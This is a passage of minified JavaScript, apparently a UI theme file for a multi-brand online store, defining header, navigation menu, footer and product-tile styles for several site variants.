0.1s",_hover:{backgroundColor:"#F4696A",_disabled:{backgroundColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{backgroundColor:"#F4696A"},_disabled:{backgroundColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),{},{borderRadius:"0"})}},defaultProps:{}};function A(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function L(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?A(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):A(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const z={height:"full",minWidth:"xs",width:"full",boxShadow:"none",backgroundColor:"white"},W={maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px",paddingTop:"8px",paddingBottom:"8px",justifyContent:"space-between",wrap:"wrap",height:{base:"auto",lg:"75px"},alignItems:["center"]},B={order:{base:2,md:"inherit",lg:"inherit"},marginBottom:{base:"8px",md:"0",lg:"0"},marginTop:{base:"12px",md:"0",lg:"0"}},D={backgroundColor:"#f6f6f7",borderRadius:"full",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",padding:"12px"},M={backgroundColor:"transparent",width:{base:"100%",lg:"auto"},padding:"8px",fontWeight:"600",fontSize:"md",borderBottom:{base:"1px",md:"0"},borderBottomColor:"#cfcfcf",borderBottomStyle:"solid",marginRight:{base:"0",md:"12px"}},j={backgroundColor:"transparent",width:{base:"100%",lg:"auto"},padding:"8px",textTransform:{base:"none",md:"uppercase"},fontWeight:{base:"400",md:"700"},fontSize:{base:"16px",md:"sm"},borderBottom:{base:"1px",md:"0"},borderBottomColor:"#cfcfcf",borderBottomStyle:"solid",marginRight:{base:"0",md:"8px",xl:"12px"}},Z={wrap:"wrap",alignItems:{base:"baseline",md:"baseline",lg:"center"},justifyContent:["space-between"],borderTop:{base:"0",md:"0",lg:"1px"},borderBottom:{base:"1px",md:"1px",lg:"1px"},borderStyle:"solid",borderColor:"#f6f6f6"},H={baseStyle:e=>({container:e.dualHeader?L(L({},z),{},{backgroundColor:{base:"#fff",md:"#f6f6f6"}}):L(L({},z),{},{backgroundColor:"#fff"}),header:e.dualHeader?L(L({},W),{},{height:{base:"auto",md:"75px"},paddingLeft:{base:"0",md:"16px"},paddingRight:{base:"0",md:"16px"},paddingTop:"0",paddingBottom:"0",width:"100%",backgroundColor:{base:"#fff",md:"transparent"}}):L({},W),searchContainer:e.dualHeader?L(L({},B),{},{paddingLeft:{base:"16px",md:"0"},marginRight:{base:"8px",md:"8px",lg:"8px"},marginTop:{base:"8px",md:"0"},flex:{base:1,md:1,md:0},marginBottom:{base:"8px",md:"0"},width:{base:"70%",md:"auto",md:"auto"}}):L(L({},B),{},{marginRight:{base:"0",md:"8px",lg:"8px"},width:{base:"100%",md:"auto",lg:"auto"}}),searchContainerCollapsed:{order:{base:"inherit",md:"inherit",lg:"inherit"},marginBottom:{base:"6px",md:"0",lg:"0"},marginTop:{base:"8px",md:"0",lg:"0"},marginRight:{base:"0",md:"8px",lg:"8px"},width:{base:"auto",md:"auto",lg:"auto"}},searchButton:{alignItems:"center",height:"44px"},searchButtonCollapsed:e.dualHeader?{}:{marginBottom:{base:"0",md:"0",lg:"0"},marginTop:{base:"0",md:"0",lg:"0"},height:{base:"100%",md:"auto",lg:"auto"}},searchButtonText:(e.dualHeader,{paddingLeft:"12px"}),logoWrap:e.dualHeader?{flex:"1",height:{base:"62px",md:"100%"},width:{base:"100%",md:"auto"},minWidth:{base:"100%",md:"auto"},alignItems:"stretch"}:{flex:"1",height:"100%",width:{base:"100%",lg:"auto"},alignItems:"stretch"},logoIconWrap:e.dualHeader?{display:"flex",height:{base:"auto",md:"100%"},paddingLeft:{base:"12px",md:"0px"},paddingRight:{base:"12px",md:"0px"},marginRight:{base:"0",md:"32px"},paddingBottom:"4px",paddingTop:{base:"4px",md:0},flex:{base:1,md:0},maxWidth:{base:"100%",md:"unset"},borderRadius:"0",alignItems:"center",justifyContent:"center",cursor:"pointer",borderLeft:{base:"2px solid #E1E3E4",md:"2px solid transparent"},borderRight:{base:"2px solid #E1E3E4",md:"2px solid transparent"},backgroundColor:{base:"#f6f6f6",md:"transparent"},borderBottom:{base:"2px solid #E1E3E4",md:"0"}}:{},activeSiteTabSX:{".active-tab-logo--poetry":{width:{base:"100%",md:"114px"}},".active-tab-logo--poetry-living":{width:{base:"100%",md:"215px"}}},logoIconWrapActive:e.dualHeader?{backgroundColor:"#fff",height:{base:"auto",md:"100%"},paddingTop:{base:"4px",md:"0"},borderLeft:{base:"2px solid transparent",md:"2px solid #E1E3E4"},borderRight:{base:"2px solid transparent",md:"2px solid #E1E3E4"},borderBottom:{base:"2px solid transparent",md:"0"},position:"relative",_after:{content:"''",display:"block",position:"absolute",width:"100%",height:"6px",bottom:"-3px",zIndex:1,backgroundColor:"white",left:0}}:{},logoImageContainer:e.dualHeader?{backgroundPosition:"center",backgroundRepeat:"no-repeat",backgroundSize:"contain",height:"100%",width:"170px"}:{},logoImageContainerPoetry:{width:"114px"},logoImageContainerPoetryLiving:{width:"263px"},accountIcon:{height:11,marginLeft:2,marginRight:2,cursor:"pointer",alignSelf:{base:"self-start",lg:"auto"},_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},arrowDown:{height:11,marginRight:0,alignSelf:{base:"self-start",lg:"auto"},cursor:"pointer",_focus:{boxShadow:"outline"},_focusVisible:{outline:0},display:{base:"none",lg:"block"}},signout:{width:"100%",borderRadius:"4px",height:11,padding:4,py:3,marginTop:0,_hover:{background:"gray.50"}},signoutText:{fontSize:"sm",fontWeight:"normal"},signoutIcon:{marginRight:2},dropdownLink:{display:"flex",justifyContent:"flex-start",alignItems:"center",paddingLeft:"17px",paddingRight:"17px",paddingTop:"8px",paddingBottom:"8px",height:"auto",_hover:{textDecoration:"none"}},dropdownText:{fontSize:"14px",fontWeight:"normal"},menuContainer:e.dualHeader?L(L({},Z),{},{borderTop:{base:"0",md:"0",lg:"2px"},backgroundColor:"white",borderTopColor:"#E1E3E4"}):L({},Z),menu:{flex:"1",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto"},hamburgerMenu:e.dualHeader?{order:{base:3,md:"inherit",lg:"inherit"},marginRight:{base:"8px",lg:"none"}}:{},cartIcon:e.dualHeader?{order:{base:3,md:"inherit",lg:"inherit"}}:{},popoverContent:{marginLeft:"auto",marginRight:"auto",border:0,padding:"8px 0 8px 0",minWidth:"100%",borderRadius:0,position:"absolute",marginTop:"-8px",borderBottom:"2px",maxWidth:"100%",borderColor:"#e1e3e4 !important",borderBottom:"2px solid black !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)"},headerRewards:{padding:"16px",display:"block",_hover:{textDecoration:"none"}},headerRewardsBanner:{padding:"0 8px",_hover:{textDecoration:"none"}},headerRewardsInner:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:"9px 12px",background:"#fff",border:"1px solid #ffc33a",borderRadius:"4px"},headerRewardsText:{flex:1,padding:"0 12px",fontSize:"12px",fontWeight:"bold"},headerRewardsTextSpan:{textDecoration:"underline"},cartHeader:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:0},cartContent:{padding:0,paddingTop:"16px",paddingBottom:"8px"},cartProductItem:{padding:"12px",background:"white",width:"100%",marginBottom:"12px",border:"1px solid #ccc"},cartFooter:{borderTop:"1px solid #ccc",paddingTop:"12px",paddingLeft:"0",paddingRight:"0"},cartCount:{backgroundColor:"black",width:"16px",minWidth:"16px",height:"16px",fontSize:"10px",marginLeft:"4px"},cartTotalItem:{display:"flex",alignItems:"center",justifyContent:"space-between",lineHeight:"22px",marginBottom:"4px"},viewCartLink:{fontSize:"14px",fontWeight:"normal",textDecoration:"underline",cursor:"pointer"}}),variants:{CUM:e=>({menuContainer:{borderColor:{base:"#e1e3e4",md:"#e1e3e4",lg:"#e1e3e4"}},logo:{height:"auto",width:{base:"88px",md:"82px",lg:"105px"}},logoIconWrap:{position:"relative"},menu:{display:"flex",justifyContent:"flex-start"},searchButton:e.dualHeader?L(L({},D),{},{width:{base:"100%",md:"350px",lg:"247px"}}):L(L({},D),{},{width:{base:"100%",md:"100%",lg:"247px"}}),searchButtonCollapsed:e.dualHeader?{}:{backgroundColor:"transparent",borderColor:"transparent",width:{base:"auto",md:"100%",lg:"247px"}},searchContainer:{},searchButtonText:{color:"#a1a8ad"},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"#a00001 !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06) !important"},cartPopover:{borderBottomColor:"CUM.primary"},headerRewardsBanner:{display:{base:"none",md:"block"}}}),OK:e=>({container:(e.dualHeader,{backgroundColor:"#fff"}),menuContainer:e.dualHeader?{borderColor:{base:"#e1e3e4",md:"#dcd2c7",lg:"#dcd2c7"},borderTop:{base:"0",md:"0",lg:"1px"}}:{borderColor:{base:"#e1e3e4",md:"#dcd2c7",lg:"#dcd2c7"}},header:e.dualHeader?{height:{base:"auto",md:"72px"}}:{height:{base:"auto",lg:"72px"}},logo:{height:{base:"60px",md:"50px"},width:"auto"},logoWrap:e.dualHeader?{alignItems:{base:"stretch",lg:"stretch"}}:{alignItems:"center"},logoIcon:e.dualHeader?{position:{base:"relative",md:"absolute"},left:{base:"0",md:"50%"},top:{base:"auto",md:"12px"},flex:{base:"1",md:"0"},marginLeft:{base:"16px",md:"-37px"},width:{base:"50%",md:"auto"},justifyContent:{base:"flex-start",md:"center"}}:{},logoIconWrap:e.dualHeader?{position:["relative"],left:["auto"],borderLeft:{base:"0",md:"0"},borderRight:{base:"0",md:"0"},borderBottom:{base:"0",md:"0"},minWidth:{base:"50%",md:"auto"},minHeight:{base:"56px",md:"56px"},marginLeft:0,backgroundColor:{base:"transparent",md:"transparent"},fontSize:"14px",fontWeight:700,textTransform:"uppercase",maxWidth:{base:"100%",md:"fit-content"},marginRight:{base:"0",md:"24px"}}:{position:{base:"relative",lg:"absolute"},left:{base:"auto",md:"auto",lg:"50%"},marginLeft:{base:"0",md:"0",lg:"-37px"}},logoIconWrapActive:e.dualHeader?{borderBottom:{base:"0",md:"0"},borderLeft:{base:"0",md:"0"},borderRight:{base:"0",md:"0"},_after:{height:"3px",backgroundColor:{base:"black",md:"black"},bottom:{base:"0",md:"-2px"},left:{base:"0",md:"5%"},width:{base:"100%",md:"90%"}}}:{},menu:{display:"flex",justifyContent:"center"},searchButton:e.dualHeader?L(L({},j),{},{marginRight:{base:"0",md:"0",lg:"20px"},width:{base:"40px",md:"auto"},borderBottom:{base:"0",md:"0"}}):L({},j),searchButtonCollapsed:e.dualHeader?{}:{borderBottom:{base:"1px",md:"0"},borderBottomColor:"transparent",marginRight:{base:"2px",md:"8px",lg:"12px"}},searchContainer:e.dualHeader?{position:"relative",width:{base:"auto",md:"auto",lg:"auto"},flex:{base:"0",md:"0",lg:"0"},marginRight:{base:"0",md:"0",lg:"auto"},_after:{display:{base:"none",lg:"block"},position:"absolute",backgroundColor:"#dcd2c7",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"}}:{position:"relative",width:{base:"full",md:"auto"},_after:{display:{base:"none",md:"block"},position:"absolute",backgroundColor:"#dcd2c7",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"}},searchButtonText:e.dualHeader?{display:{base:"none",lg:"block"}}:{},cartPopover:{borderBottomColor:"OK.secondary"},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"black !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)"},headerRewardsBanner:{display:{base:"none",lg:"block"}}}),PT:e=>({container:e.dualHeader?{backgroundColor:{base:"#f6f6f6",md:"#f6f6f6"}}:{backgroundColor:"#fff"},menuContainer:{borderColor:{base:"transparent",md:"#e1e3e4",lg:"#e1e3e4"},borderTopWidth:{base:0,md:"0",lg:"1px"}},header:e.dualHeader?{height:{base:"120px",md:"78px",lg:"78px"}}:{height:{base:"auto",lg:"78px"}},menu:{display:"flex",justifyContent:"center"},logo:{height:"auto",width:{base:"106px",md:"114px"}},logoWrap:e.dualHeader?{marginBottom:{base:"0",md:"0"},marginRight:{base:"0",md:"0"},height:{base:"62px",md:"calc(100% + 1px)"}}:{alignItems:"center",minHeight:{base:"54px",md:"auto"}},logoIconWrap:e.dualHeader?{position:{base:"relative"},borderLeft:{base:"1px solid #E1E3E4",md:"1px solid #E1E3E4"},borderRight:{base:"1px solid #E1E3E4",md:"1px solid #E1E3E4"},backgroundColor:{base:"white",md:"white"},borderBottom:{base:"1px solid #E1E3E4",md:"1px solid #E1E3E4"},maxWidth:{base:"100%",md:"unset"},paddingX:{base:"16px",md:"24px"},marginRight:{base:"0",md:"0"}}:{position:{base:"relative",lg:"absolute"},left:{base:"auto",lg:"50%"},top:{base:"auto",lg:"auto"},marginLeft:{base:"0",md:"0"}},logoIconWrapActive:e.dualHeader?{borderBottom:{base:"0",md:"0"},borderLeftWidth:{base:"1px",md:"1px"},borderRightWidth:{base:"1px",md:"1px"},borderLeftColor:"#e1e3e4",borderRightColor:"#e1e3e4",_after:{height:"3px",backgroundColor:{base:"white"},bottom:{base:"-1px",lg:"-1px"},left:"0%",width:"100%"},_before:{height:"3px",backgroundColor:{base:"poetry"==e.activeSiteId?"black":"#333"},top:{base:"0",lg:"0"},width:"100%",content:"''",display:"block",position:"absolute",height:"3px",zIndex:1,left:0}}:{},menu:{display:"flex",justifyContent:"center"},searchButton:e.dualHeader?L(L({},M),{},{borderBottom:{base:"1px",md:"0"},borderBottomColor:{base:"#cfcfcf"},width:{base:"100%",md:"247px",md:"auto"}}):L({},M),searchButtonCollapsed:e.dualHeader?{}:{borderBottomColor:"transparent"},searchContainer:e.dualHeader?{position:"relative",width:{base:"full",md:"auto"},_after:{display:{base:"none",md:"block"},position:"absolute",backgroundColor:"#cfcfcf",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"},paddingLeft:{base:"16px",lg:"0"},flex:{base:"1",md:"0",lg:"0"},marginRight:{base:"8px",md:"8px",lg:"8px"},width:{base:"70%",md:"auto",lg:"auto"}}:{position:"relative",width:{base:"full",md:"auto"},_after:{display:{base:"none",md:"block"},position:"absolute",backgroundColor:"#cfcfcf",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"}},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"#dec1b6 !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)","*[data-focus], :focus":{borderBottomColor:"#dec1b6 !important"}},headerRewardsBanner:{display:{base:"none",lg:"block"}}}),LC:e=>({container:e.dualHeader?{backgroundColor:{base:"#fff",md:"#fff"}}:{},menuContainer:{borderColor:{base:"#e1e3e4",md:"#e1e3e4",lg:"#e1e3e4"}},logo:e.dualHeader?{height:{base:"100%",md:"auto"},width:{base:"auto",md:"176px"}}:{height:"auto",width:{base:"105px",lg:"176px"}},logoIconWrap:e.dualHeader?{position:["relative"],backgroundColor:"white",borderLeftWidth:{base:"0",md:"0"},borderRightWidth:{base:"0",md:"0"},borderBottom:{base:"0",md:"0"},maxWidth:{base:"100%",md:"fit-content"},marginRight:{base:"0",md:"24px"},fontSize:"14px",fontWeight:700,textTransform:"uppercase",fontFamily:"LC.primary",letterSpacing:"0.06em"}:{position:["relative"]},logoIconWrapActive:e.dualHeader?{borderBottom:{base:"0",md:"0"},borderLeft:{base:"0",md:"0"},borderRight:{base:"0",md:"0"},_after:{height:"3px",backgroundColor:{base:"black",md:"black"},bottom:{base:"0",md:"-2px"},left:{base:"0",md:"5%"},width:{base:"100%",md:"90%"}}}:{},logoIcon:e.dualHeader?{position:{base:"relative",md:"absolute"},left:{base:"0",md:"50%"},top:{base:"auto",md:"6px"},height:{base:"45px",md:"65px"},flex:{base:"1",md:"0"},marginLeft:{base:"16px",md:"-88px"},width:{base:"50%",md:"176px"},justifyContent:{base:"flex-start",md:"center"}}:{},menu:{display:"flex",justifyContent:"flex-start"},searchButton:e.dualHeader?{borderRadius:"full",border:{base:"0",lg:"1px"},borderStyle:"solid",borderColor:{base:"transparent",lg:"#cccfd2"},width:{base:"auto",lg:"247px"},padding:"12px",marginRight:"0"}:{backgroundColor:"#ffffff",borderRadius:"full",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:{base:"100%",md:"247px"},padding:"12px"},searchButtonCollapsed:e.dualHeader?{}:{borderColor:"transparent"},searchContainer:e.dualHeader?{flex:{base:"0",md:"0",lg:"0"},width:{base:"auto",md:"auto",lg:"auto"},marginRight:{base:"0"}}:{},searchButtonText:e.dualHeader?{display:{base:"none",lg:"block"},color:"#a1a8ad"}:{color:"#a1a8ad"},cartPopover:{borderBottomColor:"LC.primary"},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"black !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)"}})},parts:["container","content","logo","logoWrap","logoIconWrap","logoIconWrapActive","searchButtonText","searchButtonCollapsed","searchButton","searchContainer","signout","signoutIcon","signoutText","menuContainer","menu","popoverContent"]},R={baseStyle:{container:{minWidth:"xs",width:"full",flexDirection:"row",justifyContent:"flex-start",alignItems:"flex-start",padding:0,display:{base:"none",lg:"flex"}},stackContainer:{whiteSpace:"nowrap",flexWrap:"wrap"},popoverContent:{marginLeft:"auto",marginRight:"auto",border:0,padding:0,minWidth:"100%",borderRadius:0,position:"absolute",marginTop:"-8px",borderBottom:"1px",maxWidth:"100%",borderBottomStyle:"solid"},popoverContainer:{paddingTop:0,paddingBottom:0,maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",alignItems:"flex-start",justifyContent:"space-between",zIndex:I.default.zIndices.popover},popoverOverlayBg:{position:"fixed",left:"0px",top:"180px",width:"100vw",height:"100%",backgroundColor:"#343738",opacity:"0.3"},menuItemsContainer:{paddingTop:"32px",paddingBottom:"50px",paddingLeft:"16px",paddingRight:"16px"},contentBlock:{minWidth:{base:"100%",md:"280px",xl:"325px"},maxWidth:{base:"100%",md:"25%"},width:{base:"100%",md:"25%"},display:"flex",flexDirection:"column",justifyContent:"flex-start",alignContent:"flex-end",paddingTop:"36px",paddingBottom:"32px",paddingRight:"16px"},listMenuTriggerContainer:{display:"flex",alignItems:"center"},listMenuTriggerLink:{display:"block",whiteSpace:"nowrap",position:"relative",padding:["8px","8px","16px","16px"],paddingTop:["8px"],paddingBottom:["8px"],gap:"8px",fontSize:"14px",fontWeight:700,display:"flex",alignItems:"center",justifyContent:"center",minHeight:{base:"62px",lg:"62px"},_hover:{textDecoration:"none",cursor:"pointer",_before:{position:"absolute",backgroundColor:"black",content:"attr(name)",height:"3px",color:"transparent",bottom:"0px"}}},listMenuTriggerLinkActive:{textDecoration:"none",_before:{position:"absolute",backgroundColor:"black",content:"attr(name)",width:"90%",height:"3px",color:"transparent",bottom:"0px"}},listMenuTriggerImage:{maxWidth:"28px",maxHeight:"28px",width:"auto",height:"28px"},headingStyles:{textTransform:"uppercase",fontWeight:700,letterSpacing:"0.06em",fontSize:"12px",lineHeight:"19px",color:"#101111",paddingTop:"0",paddingBottom:"16px",display:"inline-flex",alignItems:"center",margin:"0",textDecoration:"none",whiteSpace:"normal",_before:{left:0,width:"0",height:"2px",backgroundColor:"#101111",content:'" "',display:"inline-flex"},_hover:{color:"#101111",textDecoration:"none",_before:{transition:"width .3s, margin-right .3s",width:"15px",marginRight:"5px"}}},linkStyles:{fontSize:"12px",lineHeight:"19px",color:"#595D5F",textTransform:"none",textDecoration:"none",padding:"0",margin:"0",fontWeight:400,whiteSpace:"normal",_hover:{color:"#101111",textDecoration:"none"}}},variants:{CUM:{listMenuTriggerLink:{fontSize:"14px",fontWeight:700,textTransform:"uppercase",fontFamily:"Inter",letterSpacing:"0.06em",_hover:{_before:{backgroundColor:"#a00001"}}},listMenuTriggerLinkActive:{_before:{backgroundColor:"#a00001"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{display:"none"}}},popoverContent:{borderBottomColor:"#a00001"},headingStyles:{fontFamily:"Inter"},linkStyles:{letterSpacing:"0.06em"}},OK:{listMenuTriggerLink:{fontSize:"14px",fontWeight:700,color:"#101111",textTransform:"uppercase",fontFamily:"Asap",paddingLeft:"12px",paddingRight:"12px",_hover:{_before:{backgroundColor:"#dcd2c7"}}},listMenuTriggerLinkActive:{_before:{backgroundColor:"#dcd2c7"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{display:"none"}}},popoverContent:{borderBottomColor:"#101111"},headingStyles:{fontFamily:"Asap",fontSize:"14px",_before:{backgroundColor:"transparent"}},linkStyles:{fontSize:"14px",color:"#5B5C5C"}},PT:{container:{justifyContent:"center"},listMenuTriggerLink:{fontSize:"16px",fontWeight:700,color:"#101111",textTransform:"none",letterSpacing:"0.56px",fontFamily:"Mulish",minHeight:{base:"60px",lg:"60px"}},listMenuTriggerLinkActive:{_before:{backgroundColor:"black",height:"2px"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{position:"absolute",backgroundColor:"black",content:'" "',height:"1px",width:"4px",color:"transparent",bottom:"30px",right:"0"}}},menuItemsContainer:{paddingRight:0},popoverContent:{borderBottomColor:"#101111",paddingRight:0},contentBlock:{paddingTop:"0",paddingBottom:"0",paddingRight:0},headingStyles:{fontWeight:600,textTransform:"none",fontSize:"16px",fontFamily:"Mulish"},linkStyles:{textTransform:"none",fontSize:"14px",letterSpacing:"0.56px"}},LC:{listMenuTriggerLink:{fontSize:"16px",fontWeight:700,textTransform:"uppercase",fontFamily:"Supreme",letterSpacing:"0.06em",_hover:{_before:{backgroundColor:"#F14345"}}},listMenuTriggerLinkActive:{_before:{backgroundColor:"#F14345"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{display:"none"}}},popoverContent:{borderBottomColor:"#F14345"},headingStyles:{textTransform:"uppercase",fontWeight:700,fontFamily:"Supreme",letterSpacing:"0.06em"},linkStyles:{letterSpacing:"0.06em"}}},parts:["container","stackContainer","popoverContent","popoverContainer","menuItemsContainer","contentBlock","listMenuTriggerContainer","listMenuTriggerLink","listMenuTriggerLinkActive","listMenuTriggerIcon","headingStyles","linkStyles"]},$={parts:["container","content","affiliates","horizontalRule","footerColumn","footerColumnHeading","footerColumnList","footerColumnLink","reward","rewardHeading","rewardMessage","paymentMethods","bottomHalf","copyright","socialIcons"],baseStyle:{container:{width:"full",background:"#F6F6F7",px:{base:"0px",md:"5px"},py:"20px"},content:{color:"#101111",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",mx:"auto",px:"12.5px"},affiliates:{justify:{base:"space-around",lg:"flex-start"},align:"center",flexWrap:"wrap",gap:{base:"6",lg:"initial"},pb:"10px",filter:{filter:"invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%)"}},horizontalRule:{marginTop:"5px",borderColor:"#E1E3E4"},horizontalRuleScreenWidth:{marginTop:"5px",borderColor:"#E1E3E4",maxWidth:"100vw",width:"100%",position:"absolute",left:0,right:0},reward:{marginBottom:"25px"},rewardHeading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"lg",md:"22px"},fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.3",letterSpacing:"-0.02em",paddingRight:"25px",marginBottom:"12.5px"},rewardMessage:{fontFamily:"CUM.primary",fontStyle:"normal",fontSize:"sm",lineHeight:"1.6",color:"#595D5F",overflowWrap:"break-word",width:{base:"auto",md:"22rem"},paddingRight:{md:"25px"},my:"12.5px"},socialIcons:{marginBottom:"10px",maxWidth:"163px"},footerColumn:{marginBottom:"15px"},footerColumnHeading:{color:"#101111",fontSize:"sm",fontFamily:"CUM.primary",fontWeight:"semibold",lineHeight:"1.6",padding:"0px"},footerColumnList:{fontSize:"xs"},footerColumnLink:{color:"#595D5F",lineHeight:"1.83",letterSpacing:"0.4px"},paymentMethods:{justify:"center",align:"center",spacing:0,marginTop:"35px",marginBottom:"40px"},bottomHalf:{maxWidth:{base:"34.5rem",lg:"100%"}},copyright:{fontFamily:"Roboto, Arial, Helvetica, sans-serif",fontSize:"sm",textAlign:{base:"left",lg:"center"},color:"rgba(0,0,0,.7)",letterSpacing:"0.4px",marginTop:"25px",paddingBottom:"10px"}},variants:{OK:{container:{background:"#F6F4F1"},affiliates:{filter:{filter:"invert(19%) sepia(5%) saturate(440%) hue-rotate(149deg) brightness(96%) contrast(90%)"}},horizontalRule:{borderColor:"#dcd2c7"},horizontalRuleScreenWidth:{borderColor:"#dcd2c7"},rewardHeading:{color:"#101111",fontFamily:"Montserrat",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:"1.2",letterSpacing:"0.68px",textTransform:"none",minHeight:"26px",maxWidth:{base:"300px",xm:"366px"}},rewardMessage:{fontFamily:"OK.primary",color:"#101111",lineHeight:"1.6",letterSpacing:"1.07px",height:"44px"},socialIcons:{marginBottom:{lg:"25px"}},footerColumnHeading:{fontSize:"sm",fontFamily:"OK.primary",color:"#101111",fontWeight:"semibold",lineHeight:"1.6"},footerColumnLink:{color:"#101111"},copyright:{fontFamily:"Montserrat, Arial, Helvetica, sans-serif"}},PT:{container:{background:"#FBFBFB"},affiliates:{filter:{filter:"invert(100) sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%)"}},horizontalRule:{borderColor:"#e3e3e3"},horizontalRuleScreenWidth:{borderColor:"#dec1b6",borderBottomWidth:"2px"},rewardHeading:{fontFamily:"PT.primary",fontSize:"lg",fontWeight:"bold",lineHeight:"1.2",letterSpacing:"normal"},rewardMessage:{fontFamily:"PT.primary",color:"#5B5C5C",my:"12.5px"},footerColumnHeading:{fontSize:"sm",fontFamily:"PT.primary",color:"black",fontWeight:"bold",lineHeight:"1",letterSpacing:"1px"},footerColumnLink:{color:"#5B5C5C"},copyright:{fontFamily:"CenturyGothic, Arial, Helvetica, sans-serif"}},LC:{container:{background:"#f6f6f7",borderTop:"1px solid gray"},rewardHeading:{fontFamily:"Supreme",fontSize:{base:"lg",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"26.4px",letterSpacing:"-0.02em",paddingRight:"25px",marginBottom:"12.5px"},rewardMessage:{fontFamily:"Supreme",fontSize:"14px",color:"#595D5F"},footerColumnHeading:{color:"#101111",fontFamily:"Supreme",fontSize:"14px",fontWeight:"700",lineHeight:"1.6",padding:"0px"},footerColumnList:{fontFamily:"Supreme",fontSize:"14px"},footerColumnLink:{fontFamily:"Supreme",fontSize:"14px",color:"#595D5F",lineHeight:"22.4px",letterSpacing:"0.4px"}}},defaultProps:{}},{baseStyle:U}=$,K={parts:["container","content","horizontalRule","bottomHalf","copyright","creditCardIcon","customerService"],baseStyle:{container:U.container,content:U.content,horizontalRule:U.horizontalRule,bottomHalf:U.bottomHalf,copyright:U.copyright,creditCardIcon:{width:"38px",height:"22px"},customerService:{marginBottom:6}}};function q(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function N(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?q(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):q(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const V={textTransform:"uppercase",fontWeight:800,letterSpacing:"0.56px",color:"#101111",fontSize:{base:"12px",md:"14px"}},G={fontWeight:600,fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#101111"},Y={fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#A1A8AD",marginLeft:"8px"},X={baseStyle:e=>({container:e.productHeroTile?{gridColumn:"auto / span 2",gridRow:"auto / span 